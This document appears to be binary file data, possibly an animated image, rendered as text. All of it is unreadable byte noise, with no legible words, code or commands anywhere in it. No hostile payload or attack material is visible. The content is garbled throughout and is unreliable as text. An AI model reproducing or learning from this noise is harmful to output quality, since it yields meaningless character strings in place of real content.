gud��J��+4mxO�`���R��uW<�1��&LVXk��"�����Z?Jr-ݲBt�M�I�u��.���HyysH���EW�^���'ޕj��EW`�^�����4l_7���!�uBAߐ�x�yE5E� 0٨��H���?^h�9N~h䍱]c���ٵK;��?�`���vٵ��lHa�k~��LKe����5��5�Y�t��h�)F���z�� ����༎�3��=�V�P�f�ќC���Z�ܸ�:�2��0X���o��Pwk��V㎰m�sW��o�Z �h�K�2]�H?Fs�e旡~3�%<؆�"��t5���|:oH%�7�e׼'�W����d����:��#^z߁Aסּ��@3t(?��Εr}��߇\���_p*62�B�y~�Z�$��ͩ! ��R�@ky�d�2BTƼ�-+z s8��5�j�Q{[M�4��3�
i���	��C3��N�=�dg.����g=b�<vDd��m+K����|W�yȐ�]Hx��ۺ�����yQ,�~�6*�*�W�U��.*����\�B���/!�{���WE7:�C����1FV^�v=�Au����H�t�B�k�f���0f�B!k�0,�'�a*)+�E�B�X8C�y27<[׸��y�Z�2�M����Mn���Αq�Ĝ�����-ri��!��@F&�2m0�4�9s63���!A�i�/�S�+|�:�	�o�K��Y�9͐ew�>	WĆ�/`����u�S#3�I�5�����TL�-J�qـ��G� ��:��8#P���G�"�ONJ˾���,G*�A��X��J^P�E���6$V2���Ф�5/�MD�ͧ:�p0�����T@1��2_��y6s�K5=�/ڠt��A\���5^ޒ��&:׷m���	k)-�ʆ����w�$B&�0%\A���*B��X��U�m�c0Ei%���j��i_Ā4�oͩ���Y9��8��#5��N��'˘�f\�P�4���j
������[�J6{��1�8k'!�ļ�A�W��5JI�R��ӡri��6����iEŀA�r��QY�ꡬqC5}���6$�X�p{��W�K}�z��=�z~=�O���pW�f�%��\@�$�#l\��r�1R�*QӪ�6��b��_�T�H�r���nF�y�1q���{س���ca�2��7�h{cF��!���d��s !5�hB	��!�*R1v��6x�'��*R��eO�!�+3Ĵ��X0�!Ȩ��	�� #�|�f?R7��f!�M�7e�ڸ��Nty�˼,�Qv1:�|��U`M@lhy9с��p����6�L
Z�s0/�[ztZY�N�0Cj� =tP�*f i߉غZ��n��L��F������67$n=��$ai���]#5�*��u�َ(�����X@�y�p���oI?ZX�FH�<�9er�gD-8�M�+�� ��Yt�@���aY3$v�MH��]<kԴpT��J֘A`op!t��g��g4Bp0�*�!�RL�A:�u��N�+��~��;ƍ���q����I���b��#�tH܁��g�+���S�Q��`�E���3���"�:G��s�������ǁ�h�������e2��|2U"6����u���}���L|b��멵G�,.���_�<V �3���7���	�<H^ӹ2���9HVL�R�u��s��_�-Z���#^b�_@���A��ć5H�����
�*�ѥO��8W�f�cZ��[����*a<�  ��*�У��	���,�C��+�9c��C%'r��.,�?����,��
������е����; ��[ "ӯ�	(�6/8��ӡ>z!j��+�*0��  L�@ ��8.]��7���3 �
!�K�^�sY �����ϫ��u����Y��a1'
��4/@���<\�mH?|�&��X��7�i?ei.)
��*-���gB�^{��8��˃��1��[��9�k�e�9��<$�FhX@��W8�i�[̆o@�g��R	����$p����Sg�$7��ع�'���<�s~��S[��h aT�)���S�(�i���A<F�td� h�� �.�P�ǃ(�^�F�R�_	���9�#.�1�҃g�h$��i���;4�QU4�g(�,��g�������Ph�Q`ń؁��4� ���HS�N�/�;.�o$�f�d"�AB�ɘ
�J�S��S�(�2�D+@�X0'<����Or.��Ӱ+X�2l" ���|'p�/Q��C�#'⽞Z�=7��
>h ->�%�X�+C����/�����#L�5`!�|�5X1�ʼ<��&	���	��(�JF�
���)�L.�'�䜰\�+��?�I�%�*���9���`BX�L��	�rF�:<��6���Qٵ�3���@8�8�PH�$D�4��4IЂ>0��|�P(����D�H"N$����Ѐ<�N+X��Ϟ�N���'<��s�qs��5i���#��4J����Om�w�N��K�HFr�2l��#�wLPu�%\9�[B-�dQ]�Q5QMQ-�]Qm��Q�Q�Q�я
Qd��-�Q�d`QE�c�Q� �uQ"5�Ń$]R]�&�R(=%�R�R+��5�=�-08��8��8���ۂ�c�Q15�H .8��@(c@R!]Q%�2��AH�;�S ��)�1�8 F%+B��-�D]�F�BURLJd؂H�� P�P��<����NUV��H`�%�B��UeUPE�2�S-EQ��)@�O�UpU]��1-3PUa��RM7��-(�X�i�Vk�A��-0�-�Ve�Vp�T�XMQ<0Z5�p�V30<�UhMUj]Wq5�W�V>��y�Wl��6�"]�T@��1(X��փ=�B�V�ׄE؄�r�s���}��X*0�6=T��X���,m�H�،ل�Xu��88كŁ��X�5Q<��ES���w�MM֜�Xr�T&�V�Ym�SN=Z�5�����5�Y(�<�AxX`X[؂�M�W��TMY�5ژ��ۘ��m[�����Z:�H�Y��ڦ=ө�X�5�2[(؅�Rڃ�ٟ�Zw5UY(\�m�c�ۘ�*��-�}۶�Y�-X+[����uZ%M��=�1 ��S8�\��w� \0]��[^-��;�ר}X�u[���Y؍ڙ=Y���܂�Y����݃%$RY R�ٞŃ���<���S�5X����Mغ��M=�+%���]�Mޯ=��m\�-�?���B^��\�=߈����1��-_�]��mފE؍�����XU���T������UWA�l��\Xړa�u�"�Q S�Eavޮ% ��v�ȥ*�]K��c�Y�\�aoMS<�� �`�M�OuZ�%�3�����UVW�����b
Z�]a+�ڭ�.�_"6Y2��� ���%�
�bA�a��\�[(�N�1� J�Wa��B�cN���1NV+���dF�T��9@`⭊���Fdq�c̵dF��^�DުE�d;���m^�}�P��B6dEf�R.�P��Y���KSZ.�Y�)&eF��ZNa`.fB6�-fFf#Z���i;h�e[�f`�F�UE`�h� [~�b�eQ�fJ�fe�c�涋cO.�F�e��2�ݏjfc�ea�gPu_>�fvYZ��D6m�e~��`�fAhkf�sfUufgRgVe����h;Xg�t�Sc S3@gPe[1�����dX.h��V�u�膎f@\�>eSn�E�hB ����U6d�R,�edNR�meE��֝eJ^�[�j�v�B��EEd��j��jZfW���꩞ޛ.�6�}��Q,�jj�cq�[�>W��m�j.~U �ջW�Uk���0.Y��*�l�j2NlŎV3(��Ej�bE�j��a(��\���F�i��6k��v��Ƃ�]�B���"mk�W�V��~�i�m�>���(dS�����s�*��Z U�����^n�ER�5�����_�l#���V�m���R���%����m���}�x�%�^x��^l�>]�}��u�Y��>]�=WE��E���Y�����#e�[���M]$���V���m��F�զ�����n�Z�p���c��Z�՘�������FݍՄ��F�Go8m�}B'�W��BՄr���g��RM����Y������U$�r��@��'����!߂Y���d1��7��>���q�}�E ����3Gq$�@XS8%�ӥk+'o�Bd�ح�o4�ZB�HO�Ml��]���9�_%��8�p �،�[����quE�s+O�2��:�&n?k.vu2���uX�EOp�l%���e8.v��s��Z6�[�p�'��f�Puxqeijjw�m����p_i@v>��i�i_���qS'img�>v���5 |O�|7 	�eow��}��}�@n�v�T8�g�|G��5w�w�w|�u�xhx��wREv�x�/��x�*g�Y�r��gn;��5Մ�owwY. ֖��g����?sN�����8xt$����� @S3���y-�mNhB(���>�S� �/����yLJy���;�Q����w�1�h�M��w�;_](�{�o�W��OTKecs����n8��'�ys�y��{�G��W��o|�|ɗy+������O���|��|��|�}�ߘ�  !� ^ ,  � �  � �H����*\Ȱ�C(#J�H��ŋ�,Y��ƇKԠ�Hr�H0l`Ȳ�˗0c�̘�#͛m~D��Gj��٤$"O�� Esa�̧P�J�ꥣM�qV��S�W����Q���#�pyG��[�hf��U W��^��է�;c��L34�+CIҌT���2=Խ�L9�ܞy�8rsM�����I�	a�i�*f��0�ep�U�M�4N&87��y3�;CZmۣ�ŊӬv��Y=(hK�=�6�(
�pճ­>�/@cX( \1�(Ҥ�ǅM�����V�t�@1�ޗ��x�=�[Q�Ɠm@��+ȵ��XK �}B�(LA ) `F|�W�eid^_��5TIhH(Y�44bNIX�aN1h "z�Y�U�'��XxG��2������M�5�� M����`� 9!x#Eč�אE���xJ$��!�8[{�!V'NQI�D#��a�M0`v�A ^��Y�@*��(�Y����b1���8Sz���#b� g�F����2����Z�'H��e
!��cZ,D����o���s1:R�lDx bF4����:���p �~����6Jh�~4l��Z&�՚c)5�ou����(��9�¹�&bI,!B|�D(���vI4)�F�t�j,�������dcN bN���ecWz�� ��+���z1,�K�خU�j�Y�a�!����Seufx(l�@�:h�(��64 �l��l�c)k��(0|�^�6�u�jLd�^����p�u�1�2up���2G�7�C_������dNC���~���"Q�g�iM
�H�Eu+cr���$I!�Ծt��	����(`��=T���
��IX�D�M �)��(�?~��ö���=��qy��3�&�':��m�@ q��/�\w P ;:@��t`g�� �ր��{�`FT$�y$~���H�e4v)�$:@�?	bF 6 ����� lˑظ�=�e���xu�$�N������  @ ��7.�+FR��,�ä�n+�RR���!���C�	B!x� � 4" 
$���4/m�@�����j�Kb� �m@nB�F)��XHB̀�S;8��������9�*KAJ�g�,bdC��f�T�	�ܶ ��=�R� ��1uX�Vʊ���L1?��G贠(�F5��*�ю$��J	J �|f�m��f�\�= ��l�2A �(d��)�	r��5���d����ȭ	,�|�2�c�@ ���F6BC��d=��\���":0m�� v,��?N tJ����C
�@�����r1������ɰ@�M�2��Kl��h�C;��N7L#�)Jp��	Z�@�Wh�H0`� b?l�+��)��Rә��0Y�����<�!�]U0@�T�+bU�R��5	(t`j 7�I.s����ٮ�>��8��X\��6��1@�b�Z������2p��^5��*MjP���DC  � 6Z���q������+���I,�L=m��1�8D��b�PSE◖ڣZ��ե�����.VW�U]���8R,X)�B��˵�I�@���g��Uv-�Y�		׬���C�6�XF��.�Fƃv6��%Lr�Z܉��.�E�b�EC�n��	[�<@��"3�Wu��"
$��h���k!o�"i�޶���QÈ�=�]T	^#;y�U�@@9�'�x"�2K�S\�We�0hr��ٛ�W�'��qG�.K5 {GE�]U�G�g�������(�� �������L`�}��@q���m��&�b}�<���������6(��2��Z���Qp�6�FnkP�Ϸl;9ޖǊ�'��#ɐ��F����G����	[��0�C����nL%t��V�2�BQ����&�[�1"I�m�T
2mCT_��9/����� �.���z� �K6"u��k�q���X1R��*�T�H�ռqs�� c�e�)�:���:�(��Q�ox`	HD�	���M ���:]�Ո������XJ��:�KK\�q��2�C�'�ԥ>vr@V2����@s�F� 2�M�1`�i��~�k�u�@�S��]�;#58tvČ�7jnS�z^��D]�3���g/�$�V}൲�Hq`��m�P����%j��A
�� ��}�H$*��׭t�7�
σ2�Z<����^>t�Z���b�b�XX�Tk|�	W�m@������`qh�],k����lv�V�i�:�0@
d���׸�����S[���,�A����ʱc�'zpn��X��HbY�Gzu�Qء	�=PJ=�`p3��S6N� ��Y�)7u �C03�~7��/�`Ђe�6��a�)r+>�S>�\{S�@#�f �0Jwg J*�M����3��?D D�0(�xOo6% )��D@`=qU"v�m�	V䶃L�q�iv�#�Sd�/�E��0H�H%� �[�2 .W2�~-��2��D�{���-� Á���D�����Tdi�i�L�DlG(jc=t.��M� �3�!1 @ D�wq�{��F5 E�r7���� ��ft��e�)����$i!(�V�4�#$F�<DZSX��*z��p�U& �%@f�+/���u9@k.`p+P�- ���&�Q�wv�3@��-�d�O����y�V�5[`�Sr
�z�t���{�����; D���r��r�r+� 
��a�?�8�O�SX�x@A��X	��B�v_�$?�,$c)B�"Ne3	��.h?�#-X�3PH�2�0N�/TX?0{E�'@+P� �� @|I@`ٓJ��p�r812ds�F�@��@�T�:��Ya�Y0�8��:�Fۑ�U���s ��>`^b"ШQv�=�m
�ry)6A��|1�B�5�eT�CX �v�2�C�6P�@ �6C����~��s~V�H��1o�)4��a�1wշ�~�:Dv�E69d4���S<6�# �+l����? 30 @}2�_��=v�s��)P��������t��mj�����=�R����Q�K���*�= �t�{�z#"E��� ?�0F>W1S�'Шq�5�s�x1�F�
�0&��m��0���Ȓ,����`4#1_#�Eǜxx�SQ#��15g�Nvwk��%oC��	�H<󏻤*K�Z�i8� b �AjǇcw�Jz�K�t��qR�/]Zt����Q9�y�1�I��X� bc@.�K\�g,�G�0h���=�a l��r�z�i	��uʜ~��:��m�+��I~�+UU�H@�N0���h�0  _	���P�FX94+I�=I�'�9�#���R��~wQ~wPv�!�� 2�����pW�xuD x�b294 /$H)�K����Er��a�1�@�'�uN�j?m��Zܳ���%Hi>D�G���>�}��� �Sm0Gk�3kgU�.C�tb��:;�2��UCpsL�{*�K�t�����cwF%�?X��M�xD�W^:Gњ�ǩRLzB">yجZ�5#�W�R�7��I ��Ƞ5�U!���g?�r�6O�c��䆛�wO,��b��j�Uq��q4�q2��pضZ2(j�@;kf^ʄ$��tW��^����s>�+��	rR�D�k7�&��FE=	��(J���at*��[r@�
rYS��Vv�u�@ڒ�#K�o0�o9�u�~6X��3<Cd1u֧#r���r�@�l��EtoX�B��+L`G�ڏ��:+^Z<{$�(nϵtd
��+W3�J$4�f�E���&��95hz��|�@H�*`�86�j��o[��Q�(��+��=�U������mqvZ��Z9���D�G��2
&���	pD��2�f���;-�t�T� LP����A3!��[�ә:�qQ��Zՙ��t���G��#� l[ M;O��иB��1&��Pӷn���!��U*��s�2:-y�gz���V��k=�]Q��U9G�]�e���;)��V��i&
���y���k�f*qs�ż���r�A�g.0c�99��%�$^�g�����+��8�qI�1VB�[��G��� �����U��Y"�H�p7�ks��|�T���k�L:�ǐ4�W͎�%�'+�������4C�
6_V}��k�#&����f9)��l�yM`#c�� }������rOZ����Ck��� s��݄C+��%�G0܋�D83�6�Noy��Q�G$u<Dh��������b��T 9����-b�w��Q�?*t�]59�� [z�N������[�Pmt�Z	���9�t{�u�0��mNm���`([_�唱Y�P�ȥ����Mׯsme�1� �����%�W2�e8x1�`JW�EPJk_l�v���Hc<����� ]�I{�+��#s��"�&p?6sk��ٸqK�~F�؅M/���K�j��p���\��+��Z��i���g���7�1 Z��дdG�Z=κ-ɮ�ݔ�l����=�^i .Ys68�}W�  :�ޫI�D�.m��nķ&#~L������1� �.I�����R.�YZ0@
�B�c���c���c2�sI̺�� �R5x�w��ݺͼ($�F�\>l�@ӧQK���#^�׼�@z4G^�}�E�VD�#~�&Z�[s�]>%��O��x���:)�}t���m)�{Tmܓ�z�N����`��E�z2�U�;|P.�Sz..�k~�u�2uև%�vtg�|�(���oCX4����2���v��v*�Q�u$7�o�.�N����F�	�( ʐ"H�k�ݭ$�i~G��P��أ�j� ����M�va�|%���W�w�y�y@8�M�����F\�ޯ^+�j���I+�R��-$�tʚ�K��Z�}T�;Opr5t}��~�oQ�a��K��˴$��KT� ��= ��;kq�!^-BU�@5-�����^�^����^ׯ<
�2#H�cRg�jZ۳s*?���������Mm��y[�� ^�B.�`U{M�{���된����KQ��}2�8��]���	�Q���ڲ�����:�B_rU���.G��8O��}v���"����՚���.����M����;����x�O����Zyob�Q�J8<Q�+mo���������L�=�n#O��z5���x?D�#3�:���5��=0��^�O�����1\��x�!:�B�y����_ =餮o=����0-��O�ݜ}�F&���o�P!p5�V�3 |�����?�����T������D���������/.����0�9�ѯv�^$X���	"d�� A%�L���I'+���!Ć!E"����I�D��0�(#>�9�&Ôo&�h�⒞�U(����I�.e�����8@s'НY�n�J�k�%��X��فQ4�Ea�]���j��]�|���I�l�%�¤��#	/�[VhX�A=~K��]��5#�2�3�ơm&!�Q#֎eS%�0jЛe�<�j�T��uru5�Ƚ}![��2�Ĉi`��l�(�~�7Gʡ[;�^V6O&v�>� :�  dr6�k�Z�Z;�޵(�t��u�o�"b�)�>BC�󚊁���BA	����R: ����'�`0����#���C.��R\/���(Ɩ�`�X�.�� �h9
��Q�l�� �Z��D!����ĺ�6��2%�<(���aJ%�K��P�-�N����@`4-�mÎ� F�rh3�+���;ѢN��鹁0�SJR��$5�8�)I�qI@%��Q�:hS/֐�Ӥ/R�*p��`�N�QF3��I�"��SOd�,h5�<��D�~U�VR�#/�"t���)j�%�N�|`
Y[�hC&�J��C\"��j�QUټ]�Zi!O^�j}/\��evL�H�t;�::���X	+��6[��uw�[�̕\�r<�4HÙ3���H/�`ц0��]Hpb�����8�bc:.���e �@�mE��ͮx�]O� ތc�٤�KN�������y�4���:��F�c����3���L�Ϸ�D��}�䗩+:Vʊ���j���W�G<(i_s�8p�˅������;\�M������t������o@ģ��s�1}V��_���N*�g��;.����ߣI�]):Z��+gH�w�Ξ�=v��������2S�C�ܦˆ�޴�_l��)¢��!}�{���ٰ�־]��_�|ǵ,~�;I�dƬ�)�H���|�:�Ý�p��]n���:���(e�J"H�
B�6�k���-�)�^��|
5A��Pj���@�0*��cC,���7�9dj���6����3�I��r���pNG��@��
��y+�}�-�]P\��t95�n�9Iaw�5��%[c���+��r�JF85md�^#��HAf���3�k�������>�1ؙ1l�"���F8L�0[�@��A�|F{��(?�M]�[$��U�2zT�IP��ZT�H+W��<��������d�f�-Il�ܚ��S�.j8����ɇ`�Kl0��� 	��Q���%����#�D��&9��]��1$������LRj�3(�M�P�RrKJBћ��$Hd�7��
rh��0>�dQo+�
�����\M���)�@i�I���=�dl�����q2k	�~�Dv�J�ӍF-	9�6�w)$��v��1�~�?i�xM��-t�U�c�LF�EjP�2����{�3HXmT�*��"�eL%���W]���J��<d�ָ^F`X s�D	�ȴ���R�+[�U���9��ٽ�)��� =�)-��(ANYǓ`���VƐ�D����YVۀ��R�����PR!P�O<����
	k�pѴȥ�tm��@v��Ҋ;�=\��^�� ������Uq/�K�0n���[+@3�S��-\q��o��Xp*� z�U隱7�VLJp�=�iHg���M�Tq��+�2�fAzK��%��<�@���4�6@;�p�x�8@�0L�B0R�L�~&_Ed$C]y��!o(��;#�@�T`q97Ґ�#���R�pB��E�{}�[,1�������SPCa��GD�@��$M����-%�y҇��t�iH%�P+5����b~��E@I��K�Qq�t�қ��P����ȴ|!��Y�<��O�
��ep���4/��朘؇��$O�j�M��I��y�����w����� ��5�"�Y������po{?DF"Vloh`��8D�.a�=��fLܡ�	<�y�΁ �nj�LB@)x�nr���xt��ࡺ����"`�������@@ps��u��7���lh�63u��|h���4��i�Gz�/9\rd�N�$��dk@��gm14ؕ�D��v�1w���~(2t�7C �`�@n@Ft!� �4@���+KC w���!�"�;�Z�­��c1L�,��ɵ�Y}���ކ�FSM"H6d��&H'B��������I���~7�=#l�� ?� �C\��tn�.��YL2��'�/����90�;�YPn&���~R�9�C�"�>�_�Z�����u_� (1����*��<@+1Ƀ�����?r�>+���K%/������3�#��L[��&&j,�I����K�����8��62Z;�˧_{�Sr;�������R�������"�<-'Z"�k���@��A�Y=P3"��A�5j�>"��=C��*�B3lB		�4��ܶ`��<��ɫ���3�3~��;C>�9=|�S0�%#Ċ��Ɋ<
�y�Ø�CH|?��>��5$�%HD�C�<�DOL�.��J����O<EET\�>	 !� U ,  � �  � �H����*\Ȱ��*N��҄�ŋ3^\�d��'?���ǐ.h�@M���0cʜI��qjܩQ���9�
Cj%Y�6�J�J5�N�?�l�R3'P�h��D��d�4h�Į�۷2C��q��]�~�KRlȑ|K2m�,�+��*^|�*N���t<��^=}�f��ёH5a���㎱�� -[��D�N�M��$tS6�~�Hn"�d_���6�v�8Ր��B #��)3���r����T�����R���E����ε�feˮk���so5��l2�yp��q��Dk@�E�Ǟn���W}�}��od-��9�f��!BIt`�P<�\s�WAs���#V�V�|�Q���+p�T}����YBFL`�^�<�"�U@�u�8Qy4Ҹ�]��%��g�:D��  p�E)��A� M0�1\� �5f�^Y���P�醖�J=P�[�4��h�I�)�qX�h�X��)�'�F��g��6��ZՔg�� �����k(t��s6� �m^��O�@�G��9ў;2H�o��%�v��T���V�Q<�4�`dd���� ��~���q����6�T��Kї�ijIP�ķ�b|�f
)@�o"9�	<�fyx�tߍ��,X��G����jŦ��q(�`p@��b)$��N��P$	� !LǛ����i���`���'����j�A5���O�Cx� `'C�����(p�	�B�Kz��I{����U��I�D�V��%!l@��C��43�]����5x@���g�q�	A���o�x�q�$��_H��3�l�#��� #$�A5<��4[^��P^���� 7Q�ݨ�7�=��`i=���%F�-��9v�2��fL�:9�3����!� 
��1�� P:� g&xS�8W�b`aKB�ƭ�fv�`��� ?��Z�d?�|A�K�� ���A�s!H@�t��l�t>S�B0�� gG�@Δ4�'�*D���Zs+`Ɏx �K2������%I���B�tc�É��=��Hm�����)hH@��0���r� �Xĵ}�yw��o�x��Ɗ�Q��l��h��(2���a4�冴`O A��6F�R�(��#�m]����Η�ʰJYw��Y8b?tTA�c�|�-�!��^��0� �NlC��&��|��N��ֶ���p�N��]JعIe ��3}_l�T��po@6���S �m,�z�6}hFR�Dy�ք f���`�#�1A{���٩��$-M��Bi��t�Y��ĵY-Ї��	b4��uKP`PI� AJo�"�	zEh(QN���.we�Zh~���r ��A-�<'T��H����<�\���m ��=�IG# ��Z�y�S�e�8��s��O ��<�	�@�L)��v�	��@LZ�Cg���!4� G�\�u�MW:�A�F���f-et��l�U���)�ɺ�`/W�ۿ  ���R���p&�����ɍ(�6䖪�-��G3�!-S;�@ ۼ�^�N
<ݺD@:*p�E{�bV��L'�V"O}��S x&"�ʢ�@Kd J`�:'�\�M���Ebz�Xn���;�p�n;�e�W�H8Ė�����C��	?,n�jX����@L��z��0� 6�'�"��0^�F.��{EYF�'઼�'GH� �@4Ԧ&�]/Fp�I@��'��&b����5���>�y��s��2��$@Ic^]"�IV�HWvbۤ(��q���/��x�@Y�tA?0��
����s�IW$�X2H@�  ���������hYμT��0x��\�q�Zõ0�5D$`��,�d% �d����(p�{�]�2	ԖA��v;H�m * ۠:zK\��~9m�����A	H@��@���z@�o�(��*I���	����׳�ag�jDj��u���M���s���NN׀�YPA�	��O:�� ���b��pD��>� �O���B���8���@\��F���6 q?��7\�k���3(�Z����t�wh6=���-�΁�L��-���Lq���25�oZB�^��#���'������m'�<PJog�����]���u i68蔰L��d�6�E3x5��&|Q{A:�t��)��q.� ����A�P��\{s�71���KR�����Ie�W�vO�}��v��(����ռ�R�ܷK+�1��aV09�7�/@z3+Cv- 4�39W�3��dcq}�n�%l�vB��1�n�[k9�pq4v��01�m8k>�4@}V�y.�~��|X� g� 1 ~D�2�>��<
Dr=e~'Q~������?�S�E7�(`N�vsD�|>���j'�yH�[�%<��-���Q{"�apW�q�1[7RV�|Hgp�O{`!C�@ 5Y�z��C� p�v�h�p�Q��^j�l؆*Pm1 }3K�8�)�]��i�[W��|@jl�P��7u0�d�v�fN2���x7v�5p�m�y5�Q��p��=�.01� �f`��:;�9`M)�]cv�C�wU@ؖ��/��
�-���z�+ty�2'uJ�b�t��HQ�JcC6�T=�So k8@G�Ռԇ2��ӄy�yZ�Z � N�$ߤC�h=��S%O�X��dw���
�J��r@0���+�EMy�Y8����|E R2m�:�"�D���QJ	S�D6��~�����&�iQ8x�֊�3rޘ6��V֓�t�mԧQp3Q� +�N�RiK��A4�4u�[�r1_� ��'�i[�S�i�S���13]ȣ��X!` ;���6rE6��<'p=��u4:�Y��QYB� %	�@G(e-Y�^i]�E-�	3��eo�6˓C���DW��3�E@6V�O@:&���H�,�1LPt�6��a J�����y%ɶ���1�U2�)�b�{�xW<�}�	\��C�s��b�EG+�n֩�J����J�)tKq0i��7#��q�kGx9@sz�iJw�l3�%�Q' p�yts$�$v��R0A0�ʸa��ܲt�4���O�/*gR(��4��Fy�� q���n�r$v��y�r�W`-��]�/�BG�c  e��5��V� B�@ֳh�3���m���B@�x��!���
RV���	�R����87�棻9�����@�7k�7a7�y�:ΙJ�BL�k�8/�M� (�pV�2^
	�>ʛA���#���=��x$*�ǎA'W]z�-�Y�t�L�Q�*�6��seMg%Nu�$#z%���'�2d�}MRkJ��%@͈3��:�}�&cFcD`��Y6Ty��J�I�!�l:$~�J,Pf~H�d�.��:<�eC���8 M
4v�N�WT|shMC�!bC��A6#,Q1,��7U�y�v�V#@.$"Q���26��:�����E�O���ʔ�z J�C����`�)'��19���H�_��V���1AD%�<�v3�_�T��E�
� �	j�SW��@4��J�8#�p��	�&�4 �dU���*]�C�V8M���8��(JN�c0p�/X[c���4������x����%����G�Ms�u1wESv�� �|X4�0�����gK�2���.��cy&��A4����6AE.�f�k|<1>%�2�&6�')�i��c���	Cc�s1=e��N�y۶1rz�@B�=F�Q���k;�e�wdN�9Z��Hc+\&0���ͅf�+�l.uEB�[<���A�t��ڷ�C��nG@��JAq��.��2��Bd�I[���9=�+S�K�?�l�)xM�{kR�X��.��Q�EM�dC�WT�:�)��:j� BP.a94 ��J��cD�r{���2���V�t��i\s)
�=9"P�Ke+[��qL"�^错�Xq݃6ҏ���#�ÌJ%�V��і�8<�[��=�{ �R1A�f�3���{N��*|� ?��u�6L�+�k�Og�nV��Ӹ�X�� ��01 EW��c�u
�e���YCk�a�K:[:^���j|�«�-�Q��X4'5�h�R.��^��4���y \4�[+BE3v:�:8���[b�����H��*�"��z�EtuN��J~�����`�pB�C��S��ۃ�W��Ub��rE;Dv��b1�TDB�3��z�>� �jM��4��C:�}@��}#1A���|ַ6�z�u���R�e̡.��:��VLRPFU^h
��b �)!� ��TiL�i,!/���<'W'��a#Tt��w�r���uV�y��d�6�)S����}��ڸ����#trMa�M4��K=����fg�ዶ5�M�)S!�jֳ�Ӻ��06��LıݘVw�ڑC&5�R�079 �ڻ�(%4�Y�\4�T3�y�"<@�ں�`̍l��N��`-"ːV<��{��?�U�!G�E���o��޽�ÉY�э���Q��� tǈ��c3����v�NM2J߹d+�U�޽y����o1�QV �gݺ���T #Q3��^�9r�hG�C4GSG��,~������A,���`t��30�"���9U�i3�Du�q�Q�r�i��A ��%{E�k�x��}6U)�ƃ]}A�l�d A7��ϳ�j 1�4��ohΐ�g�*�i��A���:+��]P��D�rh�����&�d��±\�Ge"t�0�FP^��}��ߥ(^� Pj�$hޱt�QuD3O�L�3Np��;����ܗnK���-=�۱���f �wՃ>b:�~�~���������i.�7,QOpY��ZPP�}զn���ҘŞ�<��3���͛о��Nt��ji��������M�Y���{;��J�:1!3�#3��%�:�a4 � �A��6'����������.���^�.e?�aU��� �>��N���)
����Bv� 55#�U�Kf�pu	��L[{+��?�8?D.J2���C<�oi%PAR����"��2cZ����5/�^T�a/ɷ���N����t/�U!��<K��
Q�~����I��l<�*�*/�l�}/5/v���k��5��o�<���Q�.�.��?�&��c>gőx$�!���"}��jo`�h��~��~�o�Y���MkN�Q�������o��ɳ��A�2��C�?���n�/�����Er��_^zm1�6!����~���o�����G$ �0� ��(!�@�	Vi���B�%&1��E�5�X����%	d|���I�^<���K�1Mv 1�L�$���ӧʐ8e6��C�ы t4	�Ӊ?��L�!T�-�*�
�%2�؊t�T�havL��fY�'�pM��ٸ`�V=���μ��6���O�i[����F�0��hh�P�������b�mS��\��k��<0�3���i�V]��5��es�����ﾝaw��R�S��Q�Ȑƹзp���p�o���&G��Dw3TnRL�4Oc�囲b��K��*B7��\��v���N����"(�z��
���/�	 �@<�|X �Z�0XJl	���j;,Bcꏭ�b{��+j�EsT�;�b<�D�t�����؀R���l�'{�I���G�Ԉ��\� �xM4Ę�rK( �!�r���N�)ϴ3"j���������o"qj�������D�*N�����ދ*/=��B����:�?�(��QM�t)S� p���J%3PA�P#���Ȩ�TE��ѿ�����?�LD΢��B����TH'e����Y���J��8�N]C�ܺ@�A��;��!-2]�H\r�z�sV�UW�U(8\7�Sn
��)�@h�9ܐ��+����p�`�c��]2G��1�3�@��e��7$��*��h
x����cݥ�A�RX@�^�w߸�Xk��9g����Z%��S�Z���8���}s��W�H~��Lb�
�]�w�T��:�!$��7�8d�/b���G6io��x[&����g�]X赟�\"�!/��鞚Y9�ʨ+5%�_�'Ym�KTҷ�>��q��0b�; �!.�ʻA�(_$�3?��Ė2C.��$;�J�.�M8���r������^��*��H	^�z����ڄ&SQ���Th�>�H5���8oy�B~��D1kX�������mX�CO�d�L�N���D����ev��UO���}	V�H�Ȝ���$��FP���L���W���
!���@&�4X�D��C�&4���X�2<��7��� ����@��P"Ř������z0�`
w���	U��|Ԡ���u��2,���t�3u�c:�
&�@�Q#Ȉ��}U��j��<���|�H�z�FY�Ω|�# p�C����z�LݱZ��tqJX��u�q!D�9MD*&>Dtu�T���E��((�c-W�;��2WT;�&��&�5(�\�Hz7�s�w��$��K�!�5s$y�0�Q�"CX(&

�Nl5�8���䋈L�T�ɱq��"3��<	P���a� �4$�NrA�E���.	j����*�Kh��9�}q������aR#~�,&������&̑�J#"p �$��p:L��<VK�D�@ʕ�Bв� ��
��8HB��(@щ�""�H#�z
F��+�p+,�Ј.�$�g����i̇��DeE)VU��'��X�|�e�Tn�.-8I�D�"A�Bnp�,dww%)��a��ఄh�"��M�U�4X���|�RT�Bc? }
P���a�ӥ.�B�E�F\)��ʬZ�V�f�;Q��3��؆'�&Fڹď�}�I�+JFbp��&W�;5n
�+F@_��"���n�D:�0]%z��[Q�5��0}T�0�p���.x����+ޟw,S��.a�-�SiG�j�,�d������5�쉿;��x��K*���?�\�!+��g�@@&g9.O6+QH-��5 �B��|f� !� \ ,  � �  � �H����*\Ȱ��%N�H�(Q�+�3j�ؤ#�%7�d� �j�V9\ɲ�˗0މ(��͛?*��q�ĐN�t���ѣH��ɔ��@qF���ʤX��DӴ�כ	�.��H�P:x�ʶ�B'#N�JW*܁c�~�K�5z�sK�pP�y3B���r�
l:�b4�� *�9i�|9&�s�皑S'�9�4h:ˎ�v�Ŋ7F���B�J������g�6}��D������@o�'d���&�r!n����t���9�<���𹜇P;E��BA�{��v�T�)�yƝ��zQ����������D~(4���$ @��5��á�%Ha~Q%[1!H�ً�B�Nd���A0v\d�,�^��ݴʡ���n}�E^���FDu@B��v VEF&������k-�DlTf�ʕP�Dӈ�7�}H��C~�����E
`���9�Փm���A��'u"�Ie-!MI �Q<�D��ZU)0�*�:v��b�	�r��&������KD�)[�A1@�:I@�0� "��D
|i �I��hi��Ɯ����dY<��zJ\u,R�{D��v�A�z@
(��(<���p��A�>��+��$ޥ@]fٜa����6��D���j��q��#�`a|@���0@��n��kN�G�w�+��rUZQz�q�qC��c�v(��ٺp5��Q�
ÚD��P
